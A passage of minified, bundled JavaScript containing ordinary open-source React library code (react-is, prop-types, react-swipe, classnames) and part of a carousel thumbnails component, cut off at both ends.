Symbol=="function"&&Symbol.for,t=e?Symbol.for("react.element"):60103,r=e?Symbol.for("react.portal"):60106,n=e?Symbol.for("react.fragment"):60107,i=e?Symbol.for("react.strict_mode"):60108,o=e?Symbol.for("react.profiler"):60114,a=e?Symbol.for("react.provider"):60109,s=e?Symbol.for("react.context"):60110,u=e?Symbol.for("react.async_mode"):60111,l=e?Symbol.for("react.concurrent_mode"):60111,p=e?Symbol.for("react.forward_ref"):60112,v=e?Symbol.for("react.suspense"):60113,d=e?Symbol.for("react.suspense_list"):60120,m=e?Symbol.for("react.memo"):60115,_=e?Symbol.for("react.lazy"):60116,x=e?Symbol.for("react.block"):60121,C=e?Symbol.for("react.fundamental"):60117,c=e?Symbol.for("react.responder"):60118,y=e?Symbol.for("react.scope"):60119;function g(J){return typeof J=="string"||typeof J=="function"||J===n||J===l||J===o||J===i||J===v||J===d||typeof J=="object"&&J!==null&&(J.$$typeof===_||J.$$typeof===m||J.$$typeof===a||J.$$typeof===s||J.$$typeof===p||J.$$typeof===C||J.$$typeof===c||J.$$typeof===y||J.$$typeof===x)}function h(J){if(typeof J=="object"&&J!==null){var Q=J.$$typeof;switch(Q){case t:var pe=J.type;switch(pe){case u:case l:case n:case o:case i:case v:return pe;default:var Me=pe&&pe.$$typeof;switch(Me){case s:case p:case _:case m:case a:return Me;default:return Q}}case r:return Q}}}var S=u,P=l,E=s,w=a,R=t,H=p,B=n,N=_,O=m,L=r,M=o,A=i,F=v,T=!1;function k(J){return T||(T=!0,console.warn("The ReactIs.isAsyncMode() alias has been deprecated, and will be removed in React 17+. Update your code to use ReactIs.isConcurrentMode() instead. It has the exact same API.")),V(J)||h(J)===u}function V(J){return h(J)===l}function D(J){return h(J)===s}function $(J){return h(J)===a}function K(J){return typeof J=="object"&&J!==null&&J.$$typeof===t}function G(J){return h(J)===p}function W(J){return h(J)===n}function j(J){return h(J)===_}function U(J){return h(J)===m}function Z(J){return h(J)===r}function te(J){return h(J)===o}function ee(J){return h(J)===i}function oe(J){return h(J)===v}Pe.AsyncMode=S,Pe.ConcurrentMode=P,Pe.ContextConsumer=E,Pe.ContextProvider=w,Pe.Element=R,Pe.ForwardRef=H,Pe.Fragment=B,Pe.Lazy=N,Pe.Memo=O,Pe.Portal=L,Pe.Profiler=M,Pe.StrictMode=A,Pe.Suspense=F,Pe.isAsyncMode=k,Pe.isConcurrentMode=V,Pe.isContextConsumer=D,Pe.isContextProvider=$,Pe.isElement=K,Pe.isForwardRef=G,Pe.isFragment=W,Pe.isLazy=j,Pe.isMemo=U,Pe.isPortal=Z,Pe.isProfiler=te,Pe.isStrictMode=ee,Pe.isSuspense=oe,Pe.isValidElementType=g,Pe.typeOf=h}()});var Tl=fe((Zz,wl)=>{"use strict";f();b.NODE_ENV==="production"?wl.exports=wd():wl.exports=Td()});var Ad=fe((e9,kd)=>{"use strict";f();var Id=Object.getOwnPropertySymbols,Yx=Object.prototype.hasOwnProperty,Xx=Object.prototype.propertyIsEnumerable;function Jx(e){if(e==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function Zx(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de",Object.getOwnPropertyNames(e)[0]==="5")return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;var n=Object.getOwnPropertyNames(t).map(function(o){return t[o]});if(n.join("")!=="0123456789")return!1;var i={};return"abcdefghijklmnopqrst".split("").forEach(function(o){i[o]=o}),Object.keys(Object.assign({},i)).join("")==="abcdefghijklmnopqrst"}catch(o){return!1}}kd.exports=Zx()?Object.assign:function(e,t){for(var r,n=Jx(e),i,o=1;o<arguments.length;o++){r=Object(arguments[o]);for(var a in r)Yx.call(r,a)&&(n[a]=r[a]);if(Id){i=Id(r);for(var s=0;s<i.length;s++)Xx.call(r,i[s])&&(n[i[s]]=r[i[s]])}}return n}});var to=fe((r9,Fd)=>{"use strict";f();var Qx="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";Fd.exports=Qx});var Il=fe((i9,Md)=>{f();Md.exports=Function.call.bind(Object.prototype.hasOwnProperty)});var Nd=fe((a9,Dd)=>{"use strict";f();var kl=function(){};b.NODE_ENV!=="production"&&(Ld=to(),ro={},Od=Il(),kl=function(e){var t="Warning: "+e;typeof console<"u"&&console.error(t);try{throw new Error(t)}catch(r){}});var Ld,ro,Od;function Rd(e,t,r,n,i){if(b.NODE_ENV!=="production"){for(var o in e)if(Od(e,o)){var a;try{if(typeof e[o]!="function"){var s=Error((n||"React class")+": "+r+" type `"+o+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+typeof e[o]+"`.This often happens because of typos such as `PropTypes.function` instead of `PropTypes.func`.");throw s.name="Invariant Violation",s}a=e[o](t,o,n,r,null,Ld)}catch(l){a=l}if(a&&!(a instanceof Error)&&kl((n||"React class")+": type specification of "+r+" `"+o+"` is invalid; the type checker function must return `null` or an `Error` but returned a "+typeof a+". You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument)."),a instanceof Error&&!(a.message in ro)){ro[a.message]=!0;var u=i?i():"";kl("Failed "+r+" type: "+a.message+(u!=null?u:""))}}}}Rd.resetWarningCache=function(){b.NODE_ENV!=="production"&&(ro={})};Dd.exports=Rd});var zd=fe((l9,Vd)=>{"use strict";f();var eC=Tl(),tC=Ad(),Qr=to(),Al=Il(),Bd=Nd(),en=function(){};b.NODE_ENV!=="production"&&(en=function(e){var t="Warning: "+e;typeof console<"u"&&console.error(t);try{throw new Error(t)}catch(r){}});function no(){return null}Vd.exports=function(e,t){var r=typeof Symbol=="function"&&Symbol.iterator,n="@@iterator";function i(O){var L=O&&(r&&O[r]||O[n]);if(typeof L=="function")return L}var o="<<anonymous>>",a={array:p("array"),bigint:p("bigint"),bool:p("boolean"),func:p("function"),number:p("number"),object:p("object"),string:p("string"),symbol:p("symbol"),any:v(),arrayOf:d,element:m(),elementType:_(),instanceOf:x,node:g(),objectOf:c,oneOf:C,oneOfType:y,shape:S,exact:P};function s(O,L){return O===L?O!==0||1/O===1/L:O!==O&&L!==L}function u(O,L){this.message=O,this.data=L&&typeof L=="object"?L:{},this.stack=""}u.prototype=Error.prototype;function l(O){if(b.NODE_ENV!=="production")var L={},M=0;function A(T,k,V,D,$,K,G){if(D=D||o,K=K||V,G!==Qr){if(t){var W=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");throw W.name="Invariant Violation",W}else if(b.NODE_ENV!=="production"&&typeof console<"u"){var j=D+":"+V;!L[j]&&M<3&&(en("You are manually calling a React.PropTypes validation function for the `"+K+"` prop on `"+D+"`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details."),L[j]=!0,M++)}}return k[V]==null?T?k[V]===null?new u("The "+$+" `"+K+"` is marked as required "+("in `"+D+"`, but its value is `null`.")):new u("The "+$+" `"+K+"` is marked as required in "+("`"+D+"`, but its value is `undefined`.")):null:O(k,V,D,$,K)}var F=A.bind(null,!1);return F.isRequired=A.bind(null,!0),F}function p(O){function L(M,A,F,T,k,V){var D=M[A],$=R(D);if($!==O){var K=H(D);return new u("Invalid "+T+" `"+k+"` of type "+("`"+K+"` supplied to `"+F+"`, expected ")+("`"+O+"`."),{expectedType:O})}return null}return l(L)}function v(){return l(no)}function d(O){function L(M,A,F,T,k){if(typeof O!="function")return new u("Property `"+k+"` of component `"+F+"` has invalid PropType notation inside arrayOf.");var V=M[A];if(!Array.isArray(V)){var D=R(V);return new u("Invalid "+T+" `"+k+"` of type "+("`"+D+"` supplied to `"+F+"`, expected an array."))}for(var $=0;$<V.length;$++){var K=O(V,$,F,T,k+"["+$+"]",Qr);if(K instanceof Error)return K}return null}return l(L)}function m(){function O(L,M,A,F,T){var k=L[M];if(!e(k)){var V=R(k);return new u("Invalid "+F+" `"+T+"` of type "+("`"+V+"` supplied to `"+A+"`, expected a single ReactElement."))}return null}return l(O)}function _(){function O(L,M,A,F,T){var k=L[M];if(!eC.isValidElementType(k)){var V=R(k);return new u("Invalid "+F+" `"+T+"` of type "+("`"+V+"` supplied to `"+A+"`, expected a single ReactElement type."))}return null}return l(O)}function x(O){function L(M,A,F,T,k){if(!(M[A]instanceof O)){var V=O.name||o,D=N(M[A]);return new u("Invalid "+T+" `"+k+"` of type "+("`"+D+"` supplied to `"+F+"`, expected ")+("instance of `"+V+"`."))}return null}return l(L)}function C(O){if(!Array.isArray(O))return b.NODE_ENV!=="production"&&(arguments.length>1?en("Invalid arguments supplied to oneOf, expected an array, got "+arguments.length+" arguments. A common mistake is to write oneOf(x, y, z) instead of oneOf([x, y, z])."):en("Invalid argument supplied to oneOf, expected an array.")),no;function L(M,A,F,T,k){for(var V=M[A],D=0;D<O.length;D++)if(s(V,O[D]))return null;var $=JSON.stringify(O,function(G,W){var j=H(W);return j==="symbol"?String(W):W});return new u("Invalid "+T+" `"+k+"` of value `"+String(V)+"` "+("supplied to `"+F+"`, expected one of "+$+"."))}return l(L)}function c(O){function L(M,A,F,T,k){if(typeof O!="function")return new u("Property `"+k+"` of component `"+F+"` has invalid PropType notation inside objectOf.");var V=M[A],D=R(V);if(D!=="object")return new u("Invalid "+T+" `"+k+"` of type "+("`"+D+"` supplied to `"+F+"`, expected an object."));for(var $ in V)if(Al(V,$)){var K=O(V,$,F,T,k+"."+$,Qr);if(K instanceof Error)return K}return null}return l(L)}function y(O){if(!Array.isArray(O))return b.NODE_ENV!=="production"&&en("Invalid argument supplied to oneOfType, expected an instance of array."),no;for(var L=0;L<O.length;L++){var M=O[L];if(typeof M!="function")return en("Invalid argument supplied to oneOfType. Expected an array of check functions, but received "+B(M)+" at index "+L+"."),no}function A(F,T,k,V,D){for(var $=[],K=0;K<O.length;K++){var G=O[K],W=G(F,T,k,V,D,Qr);if(W==null)return null;W.data&&Al(W.data,"expectedType")&&$.push(W.data.expectedType)}var j=$.length>0?", expected one of type ["+$.join(", ")+"]":"";return new u("Invalid "+V+" `"+D+"` supplied to "+("`"+k+"`"+j+"."))}return l(A)}function g(){function O(L,M,A,F,T){return E(L[M])?null:new u("Invalid "+F+" `"+T+"` supplied to "+("`"+A+"`, expected a ReactNode."))}return l(O)}function h(O,L,M,A,F){return new u((O||"React class")+": "+L+" type `"+M+"."+A+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+F+"`.")}function S(O){function L(M,A,F,T,k){var V=M[A],D=R(V);if(D!=="object")return new u("Invalid "+T+" `"+k+"` of type `"+D+"` "+("supplied to `"+F+"`, expected `object`."));for(var $ in O){var K=O[$];if(typeof K!="function")return h(F,T,k,$,H(K));var G=K(V,$,F,T,k+"."+$,Qr);if(G)return G}return null}return l(L)}function P(O){function L(M,A,F,T,k){var V=M[A],D=R(V);if(D!=="object")return new u("Invalid "+T+" `"+k+"` of type `"+D+"` "+("supplied to `"+F+"`, expected `object`."));var $=tC({},M[A],O);for(var K in $){var G=O[K];if(Al(O,K)&&typeof G!="function")return h(F,T,k,K,H(G));if(!G)return new u("Invalid "+T+" `"+k+"` key `"+K+"` supplied to `"+F+"`.\nBad object: "+JSON.stringify(M[A],null,"  ")+"\nValid keys: "+JSON.stringify(Object.keys(O),null,"  "));var W=G(V,K,F,T,k+"."+K,Qr);if(W)return W}return null}return l(L)}function E(O){switch(typeof O){case"number":case"string":case"undefined":return!0;case"boolean":return!O;case"object":if(Array.isArray(O))return O.every(E);if(O===null||e(O))return!0;var L=i(O);if(L){var M=L.call(O),A;if(L!==O.entries){for(;!(A=M.next()).done;)if(!E(A.value))return!1}else for(;!(A=M.next()).done;){var F=A.value;if(F&&!E(F[1]))return!1}}else return!1;return!0;default:return!1}}function w(O,L){return O==="symbol"?!0:L?L["@@toStringTag"]==="Symbol"||typeof Symbol=="function"&&L instanceof Symbol:!1}function R(O){var L=typeof O;return Array.isArray(O)?"array":O instanceof RegExp?"object":w(L,O)?"symbol":L}function H(O){if(typeof O>"u"||O===null)return""+O;var L=R(O);if(L==="object"){if(O instanceof Date)return"date";if(O instanceof RegExp)return"regexp"}return L}function B(O){var L=H(O);switch(L){case"array":case"object":return"an "+L;case"boolean":case"date":case"regexp":return"a "+L;default:return L}}function N(O){return!O.constructor||!O.constructor.name?o:O.constructor.name}return a.checkPropTypes=Bd,a.resetWarningCache=Bd.resetWarningCache,a.PropTypes=a,a}});var Gd=fe((f9,Wd)=>{"use strict";f();var rC=to();function Hd(){}function $d(){}$d.resetWarningCache=Hd;Wd.exports=function(){function e(n,i,o,a,s,u){if(u!==rC){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}e.isRequired=e;function t(){return e}var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:$d,resetWarningCache:Hd};return r.PropTypes=r,r}});var Ud=fe((c9,Fl)=>{f();b.NODE_ENV!=="production"?(jd=Tl(),qd=!0,Fl.exports=zd()(jd.isElement,qd)):Fl.exports=Gd()();var jd,qd});var Kd=fe(io=>{f();(function(e,t){if(typeof define=="function"&&define.amd)define(["exports","react","prop-types"],t);else if(typeof io<"u")t(io,(ue(),Vr(Yt)),Ud());else{var r={exports:{}};t(r.exports,e.react,e.propTypes),e.reactSwipe=r.exports}})(io,function(e,t,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setHasSupportToCaptureOption=m;var n=o(t),i=o(r);function o(c){return c&&c.__esModule?c:{default:c}}var a=Object.assign||function(c){for(var y=1;y<arguments.length;y++){var g=arguments[y];for(var h in g)Object.prototype.hasOwnProperty.call(g,h)&&(c[h]=g[h])}return c};function s(c,y){var g={};for(var h in c)y.indexOf(h)>=0||Object.prototype.hasOwnProperty.call(c,h)&&(g[h]=c[h]);return g}function u(c,y){if(!(c instanceof y))throw new TypeError("Cannot call a class as a function")}var l=function(){function c(y,g){for(var h=0;h<g.length;h++){var S=g[h];S.enumerable=S.enumerable||!1,S.configurable=!0,"value"in S&&(S.writable=!0),Object.defineProperty(y,S.key,S)}}return function(y,g,h){return g&&c(y.prototype,g),h&&c(y,h),y}}();function p(c,y){if(!c)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return y&&(typeof y=="object"||typeof y=="function")?y:c}function v(c,y){if(typeof y!="function"&&y!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof y);c.prototype=Object.create(y&&y.prototype,{constructor:{value:c,enumerable:!1,writable:!0,configurable:!0}}),y&&(Object.setPrototypeOf?Object.setPrototypeOf(c,y):c.__proto__=y)}var d=!1;function m(c){d=c}try{addEventListener("test",null,Object.defineProperty({},"capture",{get:function(){m(!0)}}))}catch(c){}function _(){var c=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{capture:!0};return d?c:c.capture}function x(c){if("touches"in c){var y=c.touches[0],g=y.pageX,h=y.pageY;return{x:g,y:h}}var S=c.screenX,P=c.screenY;return{x:S,y:P}}var C=function(c){v(y,c);function y(){var g;u(this,y);for(var h=arguments.length,S=Array(h),P=0;P<h;P++)S[P]=arguments[P];var E=p(this,(g=y.__proto__||Object.getPrototypeOf(y)).call.apply(g,[this].concat(S)));return E._handleSwipeStart=E._handleSwipeStart.bind(E),E._handleSwipeMove=E._handleSwipeMove.bind(E),E._handleSwipeEnd=E._handleSwipeEnd.bind(E),E._onMouseDown=E._onMouseDown.bind(E),E._onMouseMove=E._onMouseMove.bind(E),E._onMouseUp=E._onMouseUp.bind(E),E._setSwiperRef=E._setSwiperRef.bind(E),E}return l(y,[{key:"componentDidMount",value:function(){this.swiper&&this.swiper.addEventListener("touchmove",this._handleSwipeMove,_({capture:!0,passive:!1}))}},{key:"componentWillUnmount",value:function(){this.swiper&&this.swiper.removeEventListener("touchmove",this._handleSwipeMove,_({capture:!0,passive:!1}))}},{key:"_onMouseDown",value:function(h){this.props.allowMouseEvents&&(this.mouseDown=!0,document.addEventListener("mouseup",this._onMouseUp),document.addEventListener("mousemove",this._onMouseMove),this._handleSwipeStart(h))}},{key:"_onMouseMove",value:function(h){this.mouseDown&&this._handleSwipeMove(h)}},{key:"_onMouseUp",value:function(h){this.mouseDown=!1,document.removeEventListener("mouseup",this._onMouseUp),document.removeEventListener("mousemove",this._onMouseMove),this._handleSwipeEnd(h)}},{key:"_handleSwipeStart",value:function(h){var S=x(h),P=S.x,E=S.y;this.moveStart={x:P,y:E},this.props.onSwipeStart(h)}},{key:"_handleSwipeMove",value:function(h){if(this.moveStart){var S=x(h),P=S.x,E=S.y,w=P-this.moveStart.x,R=E-this.moveStart.y;this.moving=!0;var H=this.props.onSwipeMove({x:w,y:R},h);H&&h.cancelable&&h.preventDefault(),this.movePosition={deltaX:w,deltaY:R}}}},{key:"_handleSwipeEnd",value:function(h){this.props.onSwipeEnd(h);var S=this.props.tolerance;this.moving&&this.movePosition&&(this.movePosition.deltaX<-S?this.props.onSwipeLeft(1,h):this.movePosition.deltaX>S&&this.props.onSwipeRight(1,h),this.movePosition.deltaY<-S?this.props.onSwipeUp(1,h):this.movePosition.deltaY>S&&this.props.onSwipeDown(1,h)),this.moveStart=null,this.moving=!1,this.movePosition=null}},{key:"_setSwiperRef",value:function(h){this.swiper=h,this.props.innerRef(h)}},{key:"render",value:function(){var h=this.props,S=h.tagName,P=h.className,E=h.style,w=h.children,R=h.allowMouseEvents,H=h.onSwipeUp,B=h.onSwipeDown,N=h.onSwipeLeft,O=h.onSwipeRight,L=h.onSwipeStart,M=h.onSwipeMove,A=h.onSwipeEnd,F=h.innerRef,T=h.tolerance,k=s(h,["tagName","className","style","children","allowMouseEvents","onSwipeUp","onSwipeDown","onSwipeLeft","onSwipeRight","onSwipeStart","onSwipeMove","onSwipeEnd","innerRef","tolerance"]);return n.default.createElement(this.props.tagName,a({ref:this._setSwiperRef,onMouseDown:this._onMouseDown,onTouchStart:this._handleSwipeStart,onTouchEnd:this._handleSwipeEnd,className:P,style:E},k),w)}}]),y}(t.Component);C.displayName="ReactSwipe",C.propTypes={tagName:i.default.string,className:i.default.string,style:i.default.object,children:i.default.node,allowMouseEvents:i.default.bool,onSwipeUp:i.default.func,onSwipeDown:i.default.func,onSwipeLeft:i.default.func,onSwipeRight:i.default.func,onSwipeStart:i.default.func,onSwipeMove:i.default.func,onSwipeEnd:i.default.func,innerRef:i.default.func,tolerance:i.default.number.isRequired},C.defaultProps={tagName:"div",allowMouseEvents:!1,onSwipeUp:function(){},onSwipeDown:function(){},onSwipeLeft:function(){},onSwipeRight:function(){},onSwipeStart:function(){},onSwipeMove:function(){},onSwipeEnd:function(){},innerRef:function(){},tolerance:0},e.default=C})});var Ml=fe(oo=>{f();(function(e,t){if(typeof define=="function"&&define.amd)define(["exports","./react-swipe"],t);else if(typeof oo<"u")t(oo,Kd());else{var r={exports:{}};t(r.exports,e.reactSwipe),e.index=r.exports}})(oo,function(e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(t);function n(i){return i&&i.__esModule?i:{default:i}}e.default=r.default})});var Yd=fe((g9,ao)=>{f();(function(){"use strict";var e={}.hasOwnProperty,t="[native code]";function r(){for(var n=[],i=0;i<arguments.length;i++){var o=arguments[i];if(o){var a=typeof o;if(a==="string"||a==="number")n.push(o);else if(Array.isArray(o)){if(o.length){var s=r.apply(null,o);s&&n.push(s)}}else if(a==="object"){if(o.toString!==Object.prototype.toString&&!o.toString.toString().includes("[native code]")){n.push(o.toString());continue}for(var u in o)e.call(o,u)&&o[u]&&n.push(u)}}}return n.join(" ")}typeof ao<"u"&&ao.exports?(r.default=r,ao.exports=r):typeof define=="function"&&typeof define.amd=="object"&&define.amd?define("classnames",[],function(){return r}):window.classNames=r})()});var Ll=fe(so=>{"use strict";f();Object.defineProperty(so,"__esModule",{value:!0});so.default=void 0;var lr=nC(Yd());function nC(e){return e&&e.__esModule?e:{default:e}}function iC(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var oC={ROOT:function(t){return(0,lr.default)(iC({"carousel-root":!0},t||"",!!t))},CAROUSEL:function(t){return(0,lr.default)({carousel:!0,"carousel-slider":t})},WRAPPER:function(t,r){return(0,lr.default)({"thumbs-wrapper":!t,"slider-wrapper":t,"axis-horizontal":r==="horizontal","axis-vertical":r!=="horizontal"})},SLIDER:function(t,r){return(0,lr.default)({thumbs:!t,slider:t,animated:!r})},ITEM:function(t,r,n){return(0,lr.default)({thumb:!t,slide:t,selected:r,previous:n})},ARROW_PREV:function(t){return(0,lr.default)({"control-arrow control-prev":!0,"control-disabled":t})},ARROW_NEXT:function(t){return(0,lr.default)({"control-arrow control-next":!0,"control-disabled":t})},DOT:function(t){return(0,lr.default)({dot:!0,selected:t})}};so.default=oC});var Xd=fe(lo=>{"use strict";f();Object.defineProperty(lo,"__esModule",{value:!0});lo.outerWidth=void 0;var aC=function(t){var r=t.offsetWidth,n=getComputedStyle(t);return r+=parseInt(n.marginLeft)+parseInt(n.marginRight),r};lo.outerWidth=aC});var fo=fe(po=>{"use strict";f();Object.defineProperty(po,"__esModule",{value:!0});po.default=void 0;var sC=function(t,r,n){var i=t===0?t:t+r,o=n==="horizontal"?[i,0,0]:[0,i,0],a="translate3d",s="("+o.join(",")+")";return a+s};po.default=sC});var Ol=fe(uo=>{"use strict";f();Object.defineProperty(uo,"__esModule",{value:!0});uo.default=void 0;var lC=function(){return window};uo.default=lC});var Bl=fe(vo=>{"use strict";f();Object.defineProperty(vo,"__esModule",{value:!0});vo.default=void 0;var Tt=uC((ue(),Vr(Yt))),Fr=mo(Ll()),pC=Xd(),Jd=mo(fo()),fC=mo(Ml()),co=mo(Ol());function mo(e){return e&&e.__esModule?e:{default:e}}function Qd(){if(typeof WeakMap!="function")return null;var e=new WeakMap;return Qd=function(){return e},e}function uC(e){if(e&&e.__esModule)return e;if(e===null||qn(e)!=="object"&&typeof e!="function")return{default:e};var t=Qd();if(t&&t.has(e))return t.get(e);var r={},n=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if(Object.prototype.hasOwnProperty.call(e,i)){var o=n?Object.getOwnPropertyDescriptor(e,i):null;o&&(o.get||o.set)?Object.defineProperty(r,i,o):r[i]=e[i]}return r.default=e,t&&t.set(e,r),r}function qn(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?qn=function(r){return typeof r}:qn=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},qn(e)}function Rl(){return Rl=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Rl.apply(this,arguments)}function cC(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Zd(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function dC(e,t,r){return t&&Zd(e.prototype,t),r&&Zd(e,r),e}function hC(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Dl(e,t)}function Dl(e,t){return Dl=Object.setPrototypeOf||function(n,i){return n.__proto__=i,n},Dl(e,t)}function mC(e){var t=yC();return function(){var n=ho(e),i;if(t){var o=ho(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return vC(this,i)}}function vC(e,t){return t&&(qn(t)==="object"||typeof t=="function")?t:tt(e)}function tt(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function yC(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}function ho(e){return ho=Object.setPrototypeOf?Object.getPrototypeOf:function(r){return r.__proto__||Object.getPrototypeOf(r)},ho(e)}function Qe(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var gC=function(t){return t.hasOwnProperty("key")},Nl=function(e){hC(r,e);var t=mC(r);function r(n){var i;return cC(this,r),i=t.call(this,n),Qe(tt(i),"itemsWrapperRef",void 0),Qe(tt(i),"itemsListRef",void 0),Qe(tt(i),"thumbsRef",void 0),Qe(tt(i),"setItemsWrapperRef",function(o){i.itemsWrapperRef=o}),Qe(tt(i),"setItemsListRef",function(o){i.itemsListRef=o}),Qe(tt(i),"setThumbsRef",function(o,a){i.thumbsRef||(i.thumbsRef=[]),i.thumbsRef[a]=o}),Qe(tt(i),"updateSizes",function(){if(!(!i.props.children||!i.itemsWrapperRef||!i.thumbsRef)){var o=Tt.Children.count(i.props.children),a=i.itemsWrapperRef.clientWidth,s=i.props.thumbWidth?i.props.thumbWidth:(0,pC.outerWidth)(i.thumbsRef[0]),u=Math.floor(a/s),l=u<o,p=l?o-u:0;i.setState(function(v,d){return{itemSize:s,visibleItems:u,firstItem:l?i.getFirstItem(d.selectedItem):0,lastPosition:p,showArrows:l}})}}),Qe(tt(i),"handleClickItem",function(o,a,s){if(!gC(s)||s.key==="Enter"){var u=i.props.onSelectItem;typeof u=="function"&&u(o,a)}}),Qe(tt(i),"onSwipeStart",function(){i.setState({swiping:!0})}),Qe(tt(i),"onSwipeEnd",function(){i.setState({swiping:!1})}),Qe(tt(i),"onSwipeMove",function(o){var a=o.x;if(!i.state.itemSize||!i.itemsWrapperRef||!i.state.visibleItems)return!1;var s=0,u=Tt.Children.count(i.props.children),l=-(i.state.firstItem*100)/i.state.visibleItems,p=Math.max(u-i.state.visibleItems,0),v=-p*100/i.state.visibleItems;l===s&&a>0&&(a=0),l===v&&a<0&&(a=0);var d=i.itemsWrapperRef.clientWidth,m=l+100/(d/a);return i.itemsListRef&&["WebkitTransform","MozTransform","MsTransform","OTransform","transform","msTransform"].forEach(function(_){i.itemsListRef.style[_]=(0,Jd.default)(m,"%",i.props.axis)}),!0}),Qe(tt(i),"slideRight",function(o){i.moveTo(i.state.firstItem-(typeof o=="number"?o:1))}),Qe(tt(i),"slideLeft",function(o){i.moveTo(i.state.firstItem+(typeof o=="number"?o:1))}),Qe(tt(i),"moveTo",function(o){o=o<0?0:o,o=o>=i.state.lastPosition?i.state.lastPosition:o,i.setState({firstItem:o})}),i.state={selectedItem:n.selectedItem,swiping:!1,showArrows:!1,firstItem:0,visibleItems:0,lastPosition:0},i}return dC(r,[{key:"componentDidMount",value:function(){this.setupThumbs()}},{key:"componentDidUpdate",value:function(i){this.props.selectedItem!==this.state.selectedItem&&this.setState({selectedItem:this.props.selectedItem,firstItem:this.getFirstItem(this.props.selectedItem)}),this.props.children!==i.children&&this.updateSizes()}},{key:"componentWillUnmount",value:function(){this.destroyThumbs()}},{key:"setupThumbs",value:function(){(0,co.default)().addEventListener("resize",this.updateSizes),(0,co.default)().addEventListener("DOMContentLoaded",this.updateSizes),this.updateSizes()}},{key:"destroyThumbs",value:function(){(0,co.default)().removeEventListener("resize",this.updateSizes),(0,co.default)().removeEventListener("DOMContentLoaded",this.updateSizes)}},{key:"getFirstItem",value:function(i){var o=i;return i>=this.state.lastPosition&&(o=this.state.lastPosition),i<this.state.firstItem+this.state.visibleItems&&(o=this.state.firstItem),i<this.state.firstItem&&(o=i),o}},{key:"renderItems",value:function(){var i=this;return this.props.children.map(function(o,a){var s=Fr.default.ITEM(!1,a===i.state.selectedItem),u={key:a,ref:function(p){return i.setThumbsRef(p,a)},className:s,onClick:i.handleClickItem.bind(i,a,i.props.children[a]),onKeyDown:i.handleClickItem.bind(i,a,i.props.children[a]),"aria-label":"".concat(i.props.labels.item," ").concat(a+1),style:{width:i.props.thumbWidth}};return Tt.default.createElement("li",Rl({},u,{role:"button",tabIndex:0}),o)})}},{key:"render",value:function(){var i=this;if(!this.props.children)return null;var o=Tt.Children.count(this.props.children)>1,a=this.state.showArrows&&this.state.firstItem>0,s=this.state.showArrows&&this.state.firstItem<this.state.lastPosition,u={},l=-this.state.firstItem*(this.state.itemSize||0),p=(0,Jd.default)(l,"px",this.props.axis),v=this.props.transitionTime+"ms";return u={WebkitTransform:p,MozTransform:p,MsTransform:p,OTransform:p,transform:p,msTransform:p,WebkitTransitionDuration:v,MozTransitionDuration:v,MsTransitionDuration:v,OTransitionDuration:v,transitionDuration:v,msTransitionDuration:v},Tt.default.createElement("div",{className:Fr.default.CAROUSEL(!1)},Tt.default.createElement("div",{className:Fr.default.WRAPPER(!1),ref:this.setItemsWrapperRef},Tt.default.createElement("button",{type:"button",className:Fr.default.ARROW_PREV(!a),onClick:function(){return i.slideRight()},"aria-label":this.props.labels.leftArrow}),o?Tt.default.createElement(fC.default,{tagName:"ul",className:Fr.default.SLIDER(!1,this.state.swiping),onSwipeLeft:this.slideLeft,onSwipeRight:this.slideRight,onSwipeMove:this.onSwipeMove,onSwipeStart:this.onSwipeStart,onSwipeEnd:this.onSwipeEnd,style:u,innerRef:this.setItemsListRef,allowMouseEvents:this.props.emulateTouch},this.renderItems()):Tt.default.createElement("ul",{className:Fr.default.SLIDER(!1,this.state.swiping),ref:function(m){return i.setItemsListRef(m)},style:u},this.renderItems()),Tt.default.createElement("button",{type:"button",className:Fr.default.ARROW_NEXT(!s),onClick:function(){return 